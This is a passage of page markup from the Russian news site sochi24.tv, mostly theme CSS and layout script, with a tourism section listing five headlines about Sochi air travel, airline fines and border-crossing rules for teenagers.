.tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2395";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="479";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row 